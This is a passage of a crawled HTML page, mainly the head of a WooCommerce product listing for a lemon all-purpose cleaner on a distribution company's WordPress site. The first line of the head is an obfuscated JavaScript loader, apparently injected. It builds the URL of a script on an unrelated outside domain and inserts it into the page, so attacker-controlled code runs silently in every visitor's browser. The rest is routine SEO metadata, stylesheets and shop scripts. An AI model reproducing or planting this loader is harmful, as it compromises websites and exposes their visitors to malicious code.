

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/
body_size: 28442
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mr. Proper All Purpose Cleaner Lemon 1L - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 6  Case/Pall 57  Pcs/Pall 342  Net Weight 6.000  Gross Weight 7.200"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Mr. Proper All Purpose Cleaner Lemon 1L - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 6  Case/Pall 57  Pcs/Pall 342  Net Weight 6.000  Gross Weight 7.200" />
<meta property="og:url" content="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Mr. Proper All Purpose Cleaner Lemon 1L" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mr. Proper All Purpose Cleaner Lemon 1L - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 6  Case/Pall 57  Pcs/Pall 342  Net Weight 6.000  Gross Weight 7.200" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg","url":"https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/#webpage","url":"https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/","name":"Mr. Proper All Purpose Cleaner Lemon 1L - 3C Distribution","datePublished":"2023-11-19T04:42:31+00:00","dateModified":"2023-11-19T04:42:31+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Mr. Proper All Purpose Cleaner Lemon 1L - 3C Distribution","description":"\u00a0Pcs/Case 6 \u00a0Case/Pall 57 \u00a0Pcs/Pall 342 \u00a0Net Weight 6.000 \u00a0Gross Weight 7.200","category":"DETERGENTS","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Mr. Proper All Purpose Cleaner Lemon 1L Comments Feed" href="https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=80139' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=43765' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/6619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=6619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fmr-proper-all-purpose-cleaner-lemon-1l%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fmr-proper-all-purpose-cleaner-lemon-1l%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
